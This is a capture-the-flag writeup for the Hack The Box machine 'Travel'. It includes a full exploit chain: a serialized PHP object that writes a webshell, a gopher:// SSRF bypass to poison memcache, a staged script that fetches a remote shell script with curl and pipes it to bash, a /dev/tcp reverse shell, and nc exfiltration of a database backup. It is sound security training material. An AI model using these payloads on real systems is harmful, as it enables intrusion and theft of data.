Hack The Box - Travel Writeup

Travel is a hard Linux box by xct and jkr.
Overview
The box starts with web-enumeration, where we find multiple VHosts. Using gobuster, we can find a git-directory in the root-directory of one host. Using GitDump, we can extract the source code of the blog-vhost. This VHost uses a custom RSS script. Analyzing the source-code, we find a possible deserialization vulnerability, as well as a SSRF-vulnerability (filtered with a blacklist). Furthermore, we can see that memcache is used to cache user-specified data. As memcache deserializes data upon retrieving from cache, we can exploit the deserialization vulnerability which would get us arbitrary file-write. First however, we have to bypass the blacklist filter to access memcache in the first place. Once we have bypassed the filter, we can chain the cache-poising to inject our php-object with the deserialization to write a webshell, which gives us code-execution.
In order to privesc to user, we find a WordPress backup with the hashed password of the user account. Cracking the hash we can login using SSH and read user.txt.
For root we have to find the LDAP-BindPW that is stored in the .viminfo file. Using the password, we get access to LDAP as an administrative account. We can now manipulate the LDAP-users attributes. Using the sshPublicKey-attribute, we can add a ssh-key to the user and login as him via SSH. Furthermore, we can change the user’s gid and add him to the docker-group, giving us a privilege-escalation vector to root by mounting the file-system to our container. Now we have arbitrary read/write-access to the server’s file-system and can read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -p- 10.10.10.189
Nmap scan report for 10.10.10.189
Host is up (0.046s latency).
Not shown: 65532 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
443/tcp open  https
After finding all open ports, the services running are enumerated.
root@darkness:~# nmap -p 22,80,443 -sC -sV 10.10.10.189
Nmap scan report for 10.10.10.189
Host is up (0.046s latency).

PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp  open  http     nginx 1.17.6
|_http-server-header: nginx/1.17.6
|_http-title: Travel.HTB
443/tcp open  ssl/http nginx 1.17.6
|_http-server-header: nginx/1.17.6
|_http-title: Travel.HTB - SSL coming soon.
| ssl-cert: Subject: commonName=www.travel.htb/organizationName=Travel.HTB/countryName=UK
| Subject Alternative Name: DNS:www.travel.htb, DNS:blog.travel.htb, DNS:blog-dev.travel.htb
| Not valid before: 2020-04-23T19:24:29
|_Not valid after:  2030-04-21T19:24:29
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The only two open ports shown are 22, 80 and 443. SSH usually is not that interesting, so let’s begin with http (80) and https (443). Nmap already gives us some hostnames from the SSL-certificate (www.travel.htb, blog.travel.htb, blog-dev.travel.htb). Let us also add these hostnames to our /etc/hosts file. Let us start with HTTPS/HTTP enumeration.
HTTPS - Port 443
Going to https://10.10.10.189 this page is shown:

Seems like https does not has anything interesting for us, except for the domain-names in the SSL-cert. Let us continue our enumeration with HTTP (Port 80) next.
HTTP - Port 80
Going to http://10.10.10.189 (or www.travel.htb) this page is shown:

This host does not seem to contain any interesting information, so let us check out blog.travel.htb next.

The blog has some interesting functionalities but for now let us check out all other VHosts before we come back to the blog.
The http://blog-dev.travel.htb/ only get us a 403 forbidden, so let us start a gobuster in the background to check for any files.
root@darkness:~# gobuster dir -u http://blog-dev.travel.htb/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-words.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://blog-dev.travel.htb/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-words.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
/. (Status: 403)
/.git (Status: 301)
Dumping git repo
After a couple of seconds, we get a hit for http://blog-dev.travel.htb/.git! Let us use GitDump to dump the git directory.
root@darkness:~/git# python3 GitDump/git-dump.py http://blog-dev.travel.htb
Final website URL: http://blog-dev.travel.htb/.git/
Fetching: FETCH_HEAD
Fetching: HEAD
Fetching: ORIG_HEAD
Fetching: config
Fetching: description
Fetching: packed-refs
Fetching: info/exclude
Fetching: info/refs
Fetching: logs/HEAD
Fetching: logs/refs/heads/develop
Fetching: logs/refs/heads/master
Fetching: logs/refs/remotes/origin/develop
Fetching: logs/refs/remotes/origin/step_develop
Fetching: logs/refs/remotes/origin/master
Fetching: logs/refs/remotes/github/master
Fetching: refs/heads/develop
Fetching: refs/heads/master
Fetching: refs/remotes/origin/develop
Fetching: refs/remotes/origin/master
Fetching: refs/remotes/origin/step_develop
Fetching: refs/remotes/github/master
Fetching: objects/info/packs
Fetching: refs/remotes/origin/HEAD
Downloading Index File
Parsing Index File
Fetching: http://blog-dev.travel.htb/.git/objects/03/13850ae948d71767aff2cc8cc0f87a0feeef63
done
Fetching: http://blog-dev.travel.htb/.git/objects/2b/1869f5a2d50f0ede787af91b3ff376efb7b039
done
Fetching: http://blog-dev.travel.htb/.git/objects/3d/cc0d71c112773c71f422ece267fa05d2046940
Fetching: http://blog-dev.travel.htb/.git/objects/30/b6f36ec80e8bc96451e47c49597fdd64cee2da
done
Fetching: http://blog-dev.travel.htb/.git/objects/00/00000000000000000000000000000000000000
Fetching: http://blog-dev.travel.htb/.git/objects/ed/116c7c7c51645f1e8a403bcec44873f74208e9
done
File exists .git/objects/info/packs -> try getting idx and pack files
Now let us get the data from the git data structure.
root@darkness:~/git# git checkout -- .
root@darkness:~/git# ls -alh
total 24K
drwxr-xr-x  3 root root 4.0K Sep  3 15:18 .
drwx------ 57 root root 4.0K Sep  3 15:17 ..
drwxr-xr-x  6 root root 4.0K Sep  3 15:18 .git
-rwxr-xr-x  1 root root  540 Sep  3 15:18 README.md
-rwxr-xr-x  1 root root 3.0K Sep  3 15:18 rss_template.php
-rwxr-xr-x  1 root root 1.4K Sep  3 15:18 template.php
Static code analysis
Let us analyze the code and check it for any vulnerable implementations.
root@darkness:~/git# cat README.md
# Rss Template Extension

Allows rss-feeds to be shown on a custom wordpress page.

## Setup

* `git clone https://github.com/WordPress/WordPress.git`
* copy rss_template.php & template.php to `wp-content/themes/twentytwenty`
* create logs directory in `wp-content/themes/twentytwenty`
* create page in backend and choose rss_template.php as theme

## Changelog

- temporarily disabled cache compression
- added additional security checks
- added caching
- added rss template

## ToDo

- finish logging implementation
According to the README file, we got the source-code of the mentioned RSS feature. The ToDo states that the logging functionality is not fully implemented yet. Let us check out where the logging is implemented.
Let us check out the rss_template.php file top-to-bottom and see what it does (I added some comments to the code to ease explanation).
<?php
/*
Template Name: Awesome RSS
*/
include('template.php'); // Include all functions and classes from template.php
get_header();
?>
[...]
First we can see that the template.php file is loaded and the get_header function is called.
[...]
<main class="section-inner">
<?php
function get_feed($url){
	require_once ABSPATH . '/wp-includes/class-simplepie.php';
    $simplepie = null;
    $data = url_get_contents($url); // Function defined in template.php
    if ($url) {
    	$simplepie = new SimplePie();
        $simplepie->set_cache_location('memcache://127.0.0.1:11211/?timeout=60&prefix=xct_'); // Interesting!
        //$simplepie->set_raw_data($data);
        $simplepie->set_feed_url($url); // Set location of RSS feed
        $simplepie->init();
        $simplepie->handle_content_type();
        if ($simplepie->error) {
        	error_log($simplepie->error);
            $simplepie = null;
            $failed = True;
        }
    } else {
         $failed = True;
    }
    return $simplepie;
}

//Get url
$url = $_SERVER['QUERY_STRING'];
if(strpos($url, "custom_feed_url") !== false){ // custom_feed_url exists?
	$tmp = (explode("=", $url)); // Split url by "="
    $url = end($tmp); // Take last element
    } else {
  		$url = "http://www.travel.htb/newsfeed/customfeed.xml"; // If no custom_feed_url is set, use this as the default
    }
    $feed = get_feed($url); // Set feed to either default or user-specified (custom_feed_url)
    if ($feed->error())
    {
    	echo '<div class="sp_errors">' . "\r\n";
        echo '<p>' . htmlspecialchars($feed->error()) . "</p>\r\n";
        echo '</div>' . "\r\n";
    }
    else {
    ?>
/*
Feed parsing and formatting code
*/
[...]
In the next part of the file, a function called get_feed($url) is defined, which will set the location of the RSS feed according to the $url parameter. Next, it will be checked, if the custom_feed_url parameter was supplied in the request. If so, the parameter is parsed and used as the RSS feed parameter instead of the default one (http://www.travel.htb/newsfeed/customfeed.xml). Next the loaded feed is being formatted for the webpage and displayed.
[...]
</main>
<!--DEBUG
<?php
if (isset($_GET['debug'])){
  include('debug.php');
}
?>
-->

<?php get_template_part( 'template-parts/footer-menus-widgets' ); ?>

<?php
get_footer();
Finally, there seems to be a check, if the debug GET-parameter was supplied. If so, the debug.php file is loaded. Now that we have a good overview of what the custom RSS does, let us check out the the template.php file next. Let us again go from top-to-bottom and see what happens.
<?php

/**
 Todo: finish logging implementation via TemplateHelper
*/

function safe($url)
{
    $tmpUrl = urldecode($url);
    // Check if "file://" or "@" is in input
    if(strpos($tmpUrl, "file://") !== false or strpos($tmpUrl, "@") !== false)
    {
    	die("<h2>Hacking attempt prevented (LFI). Event has been logged.</h2>");
    }
    // Check if "-o" or "-F" is in input
    if(strpos($tmpUrl, "-o") !== false or strpos($tmpUrl, "-F") !== false)
    {
		die("<h2>Hacking attempt prevented (Command Injection). Event has been logged.</h2>");
    }

    $tmp = parse_url($url, PHP_URL_HOST); //Get hostname
    // preventing all localhost access
    if($tmp == "localhost" or $tmp == "127.0.0.1")
    {
    	die("<h2>Hacking attempt prevented (Internal SSRF). Event has been logged.</h2>");
    }
    return $url;
}
[...]
The safe($url) function is a simple blacklist of certain strings to prevent LFI, command-injection and SSRF.
[...]
function url_get_contents($url) {
    $url = safe($url);
    $url = escapeshellarg($url);
    $pl = "curl ".$url;
    $output = shell_exec($pl);
    return $output;
}
[...]
The url_get_contents($url) function calls the safe function, then uses escapeshellarg to protect from command-injection and finally executes curl with the url as a parameter. The output of the curl is returned.
[...]
class TemplateHelper
{

    private $file;
    private $data;

    public function __construct(string $file, string $data)
    {
        $this->init($file, $data);
    }

    // Is called upon deserialization!
    public function __wakeup()
    {
        $this->init($this->file, $this->data);
    }

    private function init(string $file, string $data)
    {
        $this->file = $file;
        $this->data = $data;
        // Arbitrary write, if we control $this->file and $this->data
        file_put_contents(__DIR__.'/logs/'.$this->file, $this->data);
    }
}
The TemplateHelper class seems to contain the mentioned logging functionality. What immediately catches my eye, is the __wakeup() call, which calls init(). __wakeup is a so called magic function, that is being executed after deserialization (php manual). The init() function will write data to /logs/$this->file with $this-data as data. If we were able to get a deserialization of user-controlled input, we can achieve arbitrary file-write.
Alright so our main goal now is to find a deserialization vulnerability in the RSS feed. With our static code analysis done, let us verify if all our assumptions were correct and play a bit with the functionalities.
Enumerating the custom feed functionality


Let us start enumerating the custom feed functionality by playing around with this url: http://blog.travel.htb/awesome-rss/?custom_feed_url=DATA.
Going to http://blog.travel.htb/awesome-rss/, this webpage is shown, which uses the default feed (http://www.travel.htb/newsfeed/customfeed.xml).
First let us check, if the server can connect back to us. For this we start a python listener on our machine and specify our IP as the custom_feed_url.
root@darkness:~# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.189 - - [03/Sep/2020 16:19:39] "GET / HTTP/1.1" 200 -
10.10.10.189 - - [03/Sep/2020 16:19:39] "GET / HTTP/1.1" 200 -
We indeed get a connection back to our machine.
Next, let us check out the debug parameter.

The webpage does not seem to be any different than without using the debug parameter. Let us use curl and diff to see if there are any changes at all.
root@darkness:~# diff <(curl -s http://blog.travel.htb/awesome-rss/?debug) <(curl -s http://blog.travel.htb/awesome-rss/)
238,240d237
<  ~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
< | xct_4e5612ba07(...) | a:4:{s:5:"child";a:1:{s:0:"";a:1:{(...) |
<  ~~~~~~~~~~~~~~~~~~~~~ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Seems like when using debug, we get an php-object returned. As mentioned in the rss_template.php file, the cache_location is $simplepie->set_cache_location('memcache://127.0.0.1:11211/?timeout=60&prefix=xct_') . The first part of the debug output (xct_4e5612ba07(...)) seem to match the prefix for memcache (prefix=xct_).
Getting the full memcache key
Let us find how to the name and the prefix is generated. Looking around GitHub, I came around Memcache.php, which is the SimplePie code for Memcache. This line shows that the name is generated by using the prefix and appending the md5sum of name:type:
$this->name = $this->options['extras']['prefix'] . md5("$name:$type");
Looking at base.php, at line 60 we find that the type (Feed cache type) has the value spc.
We can now try to complete the key with this knowledge.
<?php
$name = "http://www.travel.htb/newsfeed/customfeed.xml"; // Default feed url
$type = "spc"; //Type (const)

echo md5("$name:$type");
?>
Now let us run our script.
root@darkness:~# php poc.php
15f4a13c9f97c9c2cf6791a16d4fa683
Hmm… The MD5-sum does not match what we expected (we expected: 4e5612ba07...). After playing around some more with it, I eventually tried to md5sum the url before doing the rest of the work.
<?php

$name = md5("http://www.travel.htb/newsfeed/customfeed.xml");
$type = "spc";

echo md5("$name:$type");
?>
Let us try to run the script again and see if we get the expected md5sum.
root@darkness:~# php poc.php
4e5612ba079c530a6b1f148c0b352241
Running the script actually gets us the desired output! We now have the full memcache-key for the default-url: xct_4e5612ba079c530a6b1f148c0b352241.
Finding the serialization vulnerability
When looking again at the Memcache.php, we find that the saved data is being serialized on line 117 (upon saving to the cache) and deserialized on line 131 (upon retrieving from the cache). As mentioned previously, if we are able to find a deserialization of our php-object, we get arbitrary file-write! Now that we know that data that is being retrieved from the cache is deserialized, we now have found the deserialization vulnerability. Now the only thing left, is to overwrite the cached php-object with our malicious php-object.
Generating a malicious php-object
In order to create a malicious php-object, we simply take the TemplateHelper class and comment out the file_put_contents line (as we do not want to write data to disk upon constructing the object.).
<?php

class TemplateHelper
{

    private $file;
    private $data;

    public function __construct(string $file, string $data)
    {
        $this->init($file, $data);
    }

    public function __wakeup()
    {
        $this->init($this->file, $this->data);
    }

    private function init(string $file, string $data)
    {
        $this->file = $file;
        $this->data = $data;
        //__DIR__ = "wp-content/themes/twentytwenty" according to README.md
        //file_put_contents(__DIR__.'/logs/'.$this->file, $this->data);
        }
}
[...]
We now have the php-class and we know that upon deserialization our specified data will be written to wp-content/themes/twentytwenty/logs/$this->file (README.md: "create logs directory in wp-content/themes/twentytwenty" ).
So let us try to write a simple php-webshell to the web-server. For this we simply need to create the TemplateHelper object with any filename that ends with .php and a php-webshell as data.
[...]						// PHP FILE	   // Webshell payload
$object = new TemplateHelper("chronos.php","<?php system(\$_REQUEST[\"cmd\"]);?>");
echo serialize($object) . "\n";

?>
If we now run this script, we should get the serialized object that we can use to write a webshell to wp-content/themes/twentytwenty/logs/chronos.php.
root@darkness:~# php object.php
O:14:"TemplateHelper":2:{s:20:"TemplateHelperfile";s:11:"chronos.php";s:20:"TemplateHelperdata";s:33:"<?php system($_REQUEST["cmd"]);?>";}
Now we simply have to find a way to overwrite the cached data in memcache and we are good to go!
Accessing memcache using the SSRF
Now that we know how to generate the memcache keys and have created our malicious php-object, let us try to access memcache using the SSRF. After researching around a bit, I found a way to bypass the restriction by using gopher://, which allows us to communicate with any TCP service. Furthermore, we can use gopher://0 to access localhost without triggering the localhost/127.0.0.1 filter.

When trying to access memcache without the gopher bypass we get the following error:
No if we instead use the gopher bypass, we do not get this error:

However, we do not get any output either. Just because we don’t get any data, this does not mean that we are not able to access memcache.
Initial shell
In order to get our initials shell we have to do the following steps:
First we are going to exploit a php-object-injection via cache-poisoning on memcache. Once we injected our php-object, we can trigger the deserialization by letting the server load from cache. Upon deserialization we write our data (php web-shell) to the server. Now we can access the web-shell and get a proper reverse-shell.
Cache-poisoning and deserialization exploitation
Let us try to write data to memcache. For this we can use the command _set key flags expire_time length value. Let us try to overwrite the default cache value with our php-object. All we have to do now, is to complete the script and add url-encoding to ensure that the payload is interpreted correctly.
Full exploit below:
<?php

class TemplateHelper
{

    private $file;
    private $data;

    public function __construct(string $file, string $data)
    {
    	$this->init($file, $data);
    }

    public function __wakeup()
    {
    	$this->init($this->file, $this->data);
    }

    private function init(string $file, string $data)
    {
        $this->file = $file;
        $this->data = $data;
        //__DIR__ = "wp-content/themes/twentytwenty" according to README.md
        //file_put_contents(__DIR__.'/logs/'.$this->file, $this->data);
	}
}

// Generate php-payload
$object = serialize(new TemplateHelper("chronos.php","<?php system(\$_REQUEST[\"cmd\"]);?>"));

// Generate memcache-key for our host
$name = md5("http://10.10.14.2/chronos.xml"); //Cache some url (FILE HAS TO EXIST ON OUR SERVER)
$type = "spc"; //Type (const)
$key = md5("$name:$type"); //Memcache-Key

// Final memcache payload
$payload = " xct_" . $key . " 0 100 " . strlen($object) . "\r\n" . $object . "\r\n";

// Url-encode payload (double)
$encoded = str_replace("+","%20",urlencode($payload));

// SSRF-url to access memcache
$url = "http://blog.travel.htb/awesome-rss/custom_feed_url=gopher://0:11211/_set";

// Print final payload
echo $url . $encoded . "\n";
Running the exploit gives us following payload:
root@darkness:~# php exploit.php
http://blog.travel.htb/awesome-rss/custom_feed_url=gopher://0:11211/_set xct_4e5612ba079c530a6b1f148c0b352241%200%20100%20142%0D%0AO%3A14%3A%22TemplateHelper%22%3A2%3A%7Bs%3A20%3A%22%00TemplateHelper%00file%22%3Bs%3A11%3A%22chronos.php%22%3Bs%3A20%3A%22%00TemplateHelper%00data%22%3Bs%3A33%3A%22%3C%3Fphp%20system%28%24_REQUEST%5B%22cmd%22%5D%29%3B%3F%3E%22%3B%7D%0D%0A
Now we have to access this printed url to trigger the cache-poisoning. Next, we have to access the website again to trigger the deserialization. In order to not having to manually do all these steps, I created a simple bash script to do so:
#!/bin/bash
echo "Stage 1: Cache-poisoning via SSRF (php-object-injection)"
wget "$(php exploit.php)" -q -O /dev/null

echo "Stage 2: Writing web-shell via arbitrary-write upon deserialization"
curl -s 'http://blog.travel.htb/awesome-rss/?custom_feed_url=http://10.10.14.2/customfeed.xml' >/dev/null

echo "Stage 3: Code execution"
timeout 1 curl -s 'http://blog.travel.htb/wp-content/themes/twentytwenty/logs/chronos.php?cmd=curl+10.10.14.2/s.sh+|bash' >/dev/null
This script will do the explained steps and then executes a bash-reverse-shell hosted on our server (s.sh).
The reverse-shell s.sh looks as follows:
bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'
If we now start a nc-listener and run the exploit, we get following output:
root@darkness:~# bash exploit.sh
Stage 1: SSRF to cache-poisoning with php-object-injection
Stage 2: Writing web-shell via arbitrary-write upon deserialization
Stage 3: Code execution
On our webserver, we get two connections:
root@darkness:~# # python -m http.server
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.189 - - [11/Sep/2020 16:41:50] "GET /customfeed.xml HTTP/1.1" 200 -
10.10.10.189 - - [11/Sep/2020 16:41:50] "GET /s.sh HTTP/1.1" 200 -
On our listener we get our reverse-shell connection:
root@darkness:~# rlwrap nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.189.
Ncat: Connection from 10.10.10.189:51606.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blog:/var/www/html/wp-content/themes/twentytwenty/logs$
Privesc to user
Now that we have our initial shell, let us enumerate the system to get access as user to the box and read user.txt.
Enumerating as www-data
Enumerating the machine, I quickly noticed that we are in a docker-environment. This was easy identifiable by either the .dockerenv file in the root-directory or via the ip-address.
www-data@blog:/$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
16: eth0@if17: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:1e:00:0a brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.30.0.10/24 brd 172.30.0.255 scope global eth0
       valid_lft forever preferred_lft forever
www-data@blog:/$ ls -alh /
ls -alh /
total 88K
drwxr-xr-x   1 root root 4.0K Apr 23 18:44 .
drwxr-xr-x   1 root root 4.0K Apr 23 18:44 ..
-rwxr-xr-x   1 root root    0 Apr 23 18:44 .dockerenv
With this information in the back of our minds, let us further enumerate the system. The only interesting users on the systems are root and www-data. Looking at the /opt directory we can find an interesting file:
www-data@blog:/opt/wordpress$ ls -alh
ls -alh
total 1.2M
drwxr-xr-x 1 root root 4.0K Apr 24 06:39 .
drwxr-xr-x 1 root root 4.0K Apr 13 13:37 ..
-rw-r--r-- 1 root root 1.2M Apr 24 06:39 backup-13-04-2020.sql
Seems like we have a huge backup of the SQL-DB. Let us transfer the file to our system and enumerate it.
www-data@blog:/opt/wordpress$ cat backup-13-04-2020.sql | nc 10.10.14.2 1234
root@darkness:~# nc -lvnp 1234 > sql.bak
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.189.
Ncat: Connection from 10.10.10.189:50956.
We receive the file and can now take a look at it.
Finding credentials in the WordPress backup
Let us manually look through the file and see if we find anything interesting…
root@darkness:~# cat sql.bak | tail -n 20
--
-- Dumping data for table `wp_users`
--

LOCK TABLES `wp_users` WRITE;
/*!40000 ALTER TABLE `wp_users` DISABLE KEYS */;
